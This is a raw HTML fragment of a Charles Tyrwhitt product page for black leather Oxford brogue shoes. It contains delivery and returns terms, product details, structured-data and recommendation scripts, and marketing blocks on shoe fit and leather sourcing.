</button>
<div aria-hidden="true" class="pdp-main__more-info__acc-item list-menu js-list-menu m-top-s p-sides-s">




	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="fe66e2d6bfa38d90fca204e47f" dwContentID="pdp-Delivery" -->
<style>
    .pdp-delivery-align-center {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
    }
</style>


<section class="slot pdp__details">
  <article>
 
        <ul class=" font__secondary h5 m-bottom-xs grey2 unstyled-list">

            

            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Standard delivery</span>
                    <span>£4.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery in 3-5 working days</p>
            </li>
     <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Next day delivery</span>
                    <span> £7.95</span>
                </h4>


                <p class="p m-all-z grey2">Delivery on next working day</p>
          </li>
            <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Click &amp; Collect</span>
                    <span>Free</span>
                    
                </h4>
                <p class="p m-all-z grey2">Delivery within 3 - 6 working days</p>
            </li>
        <li class="m-bottom-s">
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="lowercase bold"></span>
                    </h4>
                    
                <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">Allow an extra 4 business days for orders with alterations</span>
                    </h4>
            </li></ul>
 <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="uppercase bold">Returns</span></h4>
      <h4 class="p regular  font__secondary m-top-z m-bottom-xs grey1 d-flex pdp-delivery-align-center">
                    <span class="">You can return any item for up to 6 months<br><br>
The only exceptions to our guarantee are:
Goods purchased online and altered by Charles Tyrwhitt, including Monogrammed products, cannot be returned, refunded or exchanged.</span>
                    </h4>
    </article>
</section>
</div> <!-- End content-asset -->






</div>
</div>

</div>


</div>

<div notranslate class="d-none">
    <span class="js-product-markup-name">Leather Oxford Brogue Shoes - Black</span>
    <span class="js-product-markup-image">https://www.charlestyrwhitt.com/on/demandware.static/-/Sites-ctshirts-master/default/dw1b4020cf/hi-res/SHC0248BLK_SIDE.jpg</span>
    <span class="js-product-markup-sku">SHC0248BLK</span>
    <span class="js-product-markup-description">No wardrobe is complete without a pair of Oxfords. Possibly the most versatile shoes a man can own, they bring a polished yet understated feel to your ensembles. We've crafted this style using the finest calf leather for a breathable and durable finish. Inside, we've added a filler to the sole, which moulds to your feet to ensure a supremely comfortable fit.</span>
    <span class="js-product-markup-offer-url">https://www.charlestyrwhitt.com/uk/leather-oxford-brogue-shoes---black/SHC0248BLK.html</span>
    <span class="js-product-markup-offer-currency">GBP</span>
    <span class="js-product-markup-offer-price">149.00</span>
    <span class="js-product-markup-offer-availability">InStock</span>
    <span class="js-product-markup-rating">4.50</span>
    <span class="js-product-markup-rating-count">37</span>
</div>
<script>
    var productMarkup = document.createElement('script');
    productMarkup.type = 'application/ld+json';
    var jsonLd = {
        "@context": "https://schema.org/",
        "@type": "Product",
        "brand": {
            "@type": "Brand",
            "name": "Charles Tyrwhitt"
        },
        "offers": {
            "@type": "Offer"
        }
    }
    jsonLd['name'] = document.getElementsByClassName('js-product-markup-name')[0].innerText;
    jsonLd['image'] = document.getElementsByClassName('js-product-markup-image')[0].innerText;
    jsonLd['sku'] = document.getElementsByClassName('js-product-markup-sku')[0].innerText;
    jsonLd['description'] = document.getElementsByClassName('js-product-markup-description')[0].innerText;
    jsonLd['offers']['url'] = document.getElementsByClassName('js-product-markup-offer-url')[0].innerText;
    jsonLd['offers']['priceCurrency'] = document.getElementsByClassName('js-product-markup-offer-currency')[0].innerText;
    jsonLd['offers']['price'] = document.getElementsByClassName('js-product-markup-offer-price')[0].innerText.replace(',', '.');
    jsonLd['offers']['availability'] = document.getElementsByClassName('js-product-markup-offer-availability')[0].innerText;
    if (true){
        jsonLd["aggregateRating"] = {
            "@type": "AggregateRating"
        }
        jsonLd['aggregateRating']['ratingValue'] = document.getElementsByClassName('js-product-markup-rating')[0].innerText;
        jsonLd['aggregateRating']['ratingCount'] = document.getElementsByClassName('js-product-markup-rating-count')[0].innerText;
    }
    productMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(productMarkup);
</script>
<div notranslate class="d-none">
    <span class="js-og-markup-ct-logo">/on/demandware.static/Sites-CTShirts-UK-Site/-/default/dwb788ed02/images/3-line-logo.png</span>
    <span class="js-og-markup-type">product</span>
</div>
<script>
    var ogMarkupArray = [];
    if (document.getElementsByClassName('js-product-markup-name').length > 0) {
        ogMarkupArray.push({ property: 'og:title', content: document.getElementsByClassName('js-product-markup-name')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:title', content: document.querySelector('title').innerText});
    }
    ogMarkupArray.push({ property: 'og:type', content: document.getElementsByClassName('js-og-markup-type')[0].innerText});
    if (document.getElementsByClassName('js-product-markup-image').length > 0) {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-product-markup-image')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:image', content: document.getElementsByClassName('js-og-markup-ct-logo')[0].innerText});
    }
    if (document.querySelector('link[rel="canonical"]')) {
        ogMarkupArray.push({ property: 'og:url', content: document.querySelector('link[rel="canonical"]').href});
    } else {
        ogMarkupArray.push({ property: 'og:url', content: window.location.href});
    }
    ogMarkupArray.push({ property: 'og:site_name', content: 'Charles Tyrwhitt'});
    if (document.getElementsByClassName('js-product-markup-description').length > 0) {
        ogMarkupArray.push({ property: 'og:description', content: document.getElementsByClassName('js-product-markup-description')[0].innerText});
    } else {
        ogMarkupArray.push({ property: 'og:description', content: document.querySelector('meta[name="description"]').content});
    }

    for (var i = 0; i < ogMarkupArray.length; i++) {
        var ogMeta = document.createElement('meta');
        ogMeta.setAttribute('property', ogMarkupArray[i].property);
        ogMeta.setAttribute('content', ogMarkupArray[i].content);
        document.querySelector('head').appendChild(ogMeta);
    };
</script>
</div><!--/pdpMain -->




</div><!-- /primary-content -->
</div> <!-- /main -->




















<div class="pdp-main__recommendation clearfix position-relative m-top-z mps-m-top-m">

<div class="js-recommendations-tabs-wrapper recommendations-tabs-wrapper tabs-container ">

<h2 class="js-recommendations-title recommendations__title font__secondary opacity-none m-ends-m p-sides-m grey1">
You may also like...
</h2>

<div class="tab-content current">
<div class="pdp-main__slot d-block">
<div class="pdp-main pdp-main--recommendations m-all-z mps-m-bottom-s">
<div class="recommendations recommendations__peerius hide-tab-title js-product-recs">


	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;New-Season&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'ec7754554bf9ecef07410fd1ce';
var contextAUID = decodeHtml('SHC0248BLK');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-predictive-product-recommendation-slot');
var slotConfigId = decodeHtml('in-season');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendation_pdp.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-CTShirts-UK-Site/en_GB/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-ec7754554bf9ecef07410fd1ce"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
</div>
</div>
</div>
</div>
</div>

</div>















    



<!doctype html>















<link rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css/layout.css" />

<style>
.container, .page-container {
max-width: 910px;
padding-left: 2em;
}
</style>



<div id="wrapper" class="pt_content wrapper">
<div class="full-width clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div class="primary-content main__area--page-designer js-pagedesigner-wrapper">




<div class="">
<div id="pdp-block-right-ShoeFit" class="dynamiclayout" style="background-color: null">
<div class="experience-region experience-main"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8054524371 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8054524371, .column2-8054524371 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8054524371 {
        box-shadow: none;
        
    }
    
    .column2-8054524371 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8054524371 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8054524371 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8054524371 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8054524371 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8054524371 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8054524371 {
            box-shadow: none;
            
        }
        
        .column2-8054524371 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8054524371 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8054524371 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8054524371 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8054524371 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8054524371 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8054524371 {
            box-shadow: none;
            
        }
        
        .column2-8054524371 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8054524371 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8054524371 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8054524371 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8054524371 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8054524371 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8054524371 {
            box-shadow: none;
            
        }
        
        .column2-8054524371 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8054524371 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8054524371 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8054524371 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8054524371 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8054524371 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                flex-align-center p-all-m mls-col-67 col-90 m-auto 
                flex-direction-column 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8054524371 col-100 mls-col-50 mps-p-sides-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image7465958537 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image7465958537-wraapper {
        border-radius: 0;
    }
    
    .single-image7465958537 {
        aspect-ratio: auto 1156 / 1156;
    }
    
    .single-image7465958537.in-view {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image7465958537-wraapper .image-badge,
    .single-image-bg-7465958537 .image-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        border-top: none;
        border-bottom: none;
        border-left: none;
        border-right: none;
    }

    .single-image-bg-7465958537 {
        background-attachment: local;
        background-size: cover;
        background-position: center center;
        background-repeat: no-repeat;
        background-image: url(https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe66d5350/merchAssets/pdp-content-blocks/shoe-fit-update.jpg?sw=768);
    }

    @media only screen and (min-width: 768px) {
        .single-image7465958537 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image7465958537.in-view {
            scale: 1;
            transition: all 1s;
        }
/* 
        .single-image-bg-7465958537.in-view {
            scale: 1;
            transition: all 1s;
        } */
        
        .single-image7465958537-wraapper .image-badge,
        .single-image-bg-7465958537 .image-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-7465958537 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe66d5350/merchAssets/pdp-content-blocks/shoe-fit-update.jpg?sw=768);
        }
    }

    @media only screen and (min-width: 1024px) {
        .single-image7465958537 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image7465958537 {
            aspect-ratio: auto 1156 / 1156;
        }
        
        .single-image7465958537.in-view {
            scale: 1;
            transition: all 1s;
        }

        .single-image-bg-7465958537 {
            transition: all 0.8s ease-in-out;
        }

        .a--single-image-bg-7465958537:hover .single-image-bg-7465958537 {
            transform: scale(null);
        }
        
        .single-image7465958537-wraapper .image-badge,
        .single-image-bg-7465958537 .image-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .single-image-bg-7465958537 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe66d5350/merchAssets/pdp-content-blocks/shoe-fit-update.jpg?sw=1024);
        }
    }

    @media only screen and (min-width: 1366px) {
        .single-image7465958537 {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image7465958537.in-view {
            scale: 1;
            transition: all 1s;
        }
        
        .single-image7465958537-wraapper .image-badge,
        .single-image-bg-7465958537 .image-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }
        
        .single-image7465958537 {
            aspect-ratio: auto 1156 / 1156;
        }

        .single-image-bg-7465958537 {
            background-attachment: local;
            background-size: cover;
            background-position: center center;
            background-repeat: no-repeat;
            background-image: url(https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe66d5350/merchAssets/pdp-content-blocks/shoe-fit-update.jpg);
        }
    }
</style>


    
        <div class=" overflow-hidden single-image7465958537-wraapper 
                     position-relative">
    
        
        
        

        <picture class="lozad" 
            
            data-alt="shoe fit update" 
            
            data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe66d5350/merchAssets/pdp-content-blocks/shoe-fit-update.jpg">
            <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe66d5350/merchAssets/pdp-content-blocks/shoe-fit-update.jpg" media="(min-width: 1024px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe66d5350/merchAssets/pdp-content-blocks/shoe-fit-update.jpg?sw=1024" media="(min-width: 768px)"/>
            <source data-srcset="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwe66d5350/merchAssets/pdp-content-blocks/shoe-fit-update.jpg?sw=768" media="(min-width: 0px)"/>
            <img class="lozad single-image single-image7465958537 animation-element"
                alt="" 
                style="--focal-point-x:50%; --focal-point-y:50%" 
                miniTitle="shoe fit update" 
                
                    width="1156"
                    height="1156"
                
            >
        </picture>
        
    </div>

</div></div>
        </div>
        
            <div class="column2-8054524371 col-100 mls-col-45 m-auto p-top-m mls-p-top-z mps-p-sides-m 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-textInfo">





<style>
    .text-info-8680309017 .js-read-more,
    .text-info-8680309017 .js-read-less {
        font-size: null;
    }

    .text-info-8680309017--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .text-info-8680309017--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    

    

    

    

    
    
    @media only screen and (min-width: 1024px) {
        .text-info-8680309017 .js-read-more,
        .text-info-8680309017 .js-read-less {
            font-size: null;
        }
        
        .text-info-8680309017--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .text-info-8680309017--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-8680309017 .js-read-more,
        .text-info-8680309017 .js-read-less {
            font-size: null;
        }
        
        .text-info-8680309017--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .text-info-8680309017--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>

<div class=" text-info-8680309017">
    
        <p 
         
        class="text-info-8680309017 animation-element h3 bold uppercase m-bottom-m  font__primary grey1 mps-grey1 mls-grey1">
            A fit upgrade
        </p>
    
    
        <p 
         
        data-lines="null"
        data-linesmps="null"
        data-linesmls="null" class="js-read-more-text text-info-8680309017--subtitle text-info-8680309017 animation-element h4 font__secondary grey1 mps-grey1 mls-grey1">
            We’ve listened to customer feedback and have updated our fit for a more comfortable shoe that can be worn all day. It's slightly wider than our old standard fit, and is the new universal size for all formal Tyrwhitt shoes.
        </p>
        
    
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>

</div>
</div>




















</div>





    



<!doctype html>















<link rel="stylesheet" href="/on/demandware.static/Sites-CTShirts-UK-Site/-/en_GB/v1768983275909/css/layout.css" />

<style>
.container, .page-container {
max-width: 910px;
padding-left: 2em;
}
</style>



<div id="wrapper" class="pt_content wrapper">
<div class="full-width clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div class="primary-content main__area--page-designer js-pagedesigner-wrapper">




<div class="">
<div id="pdp_block-left-ShoeQuality" class="dynamiclayout" style="background-color: null">
<div class="experience-region experience-main"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-4530071554 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4530071554, .column2-4530071554 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4530071554 {
        box-shadow: none;
        
    }
    
    .column2-4530071554 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4530071554 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4530071554 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4530071554 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4530071554 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4530071554 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4530071554 {
            box-shadow: none;
            
        }
        
        .column2-4530071554 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4530071554 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4530071554 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4530071554 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4530071554 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4530071554 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4530071554 {
            box-shadow: none;
            
        }
        
        .column2-4530071554 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4530071554 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4530071554 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4530071554 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4530071554 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4530071554 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4530071554 {
            box-shadow: none;
            
        }
        
        .column2-4530071554 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4530071554 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4530071554 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4530071554 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4530071554 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4530071554 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                flex-align-center p-all-m mls-col-67 col-90 m-auto 
                flex-direction-column-reverse 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-4530071554 col-100 mls-col-45 m-auto p-top-m mls-p-top-z mps-p-sides-m 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-textInfo">





<style>
    .text-info-3919805719 .js-read-more,
    .text-info-3919805719 .js-read-less {
        font-size: null;
    }

    .text-info-3919805719--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .text-info-3919805719--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    

    

    

    

    
    
    @media only screen and (min-width: 1024px) {
        .text-info-3919805719 .js-read-more,
        .text-info-3919805719 .js-read-less {
            font-size: null;
        }
        
        .text-info-3919805719--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .text-info-3919805719--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .text-info-3919805719 .js-read-more,
        .text-info-3919805719 .js-read-less {
            font-size: null;
        }
        
        .text-info-3919805719--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .text-info-3919805719--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>

<div class=" text-info-3919805719">
    
        <p 
         
        class="text-info-3919805719 animation-element h3 bold uppercase m-bottom-m  font__primary grey1 mps-grey1 mls-grey1">
            Top drawer
        </p>
    
    
        <p 
         
        data-lines="null"
        data-linesmps="null"
        data-linesmls="null" class="js-read-more-text text-info-3919805719--subtitle text-info-3919805719 animation-element h4 font__secondary grey1 mps-grey1 mls-grey1">
            Our smart shoes are made with 100% finest calf leather - used for its breathable and durable nature. We source all our leather from Italy, France, and Portugal for first-class quality.
        </p>
        
    
</div>
</div></div>
        </div>
        
            <div class="column2-4530071554 col-100 mls-col-50 mps-p-sides-s 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-singleImage">






    


<style>
    

    .experience-assets-singleImage {
        overflow: hidden;
    }

    .single-image6122049980 {
        scale: 1;
        transition: all 1s;
    }
    
    .single-image6122049980-wraapper {
        border-radius: 0;
    }
    
    .single-image6122049980 {
        aspect-ratio: auto 1156 / 1156;
    }
    
    .single-image6122049980.in-view {
        scale: 1;
        transition: all 1s;
    }
    
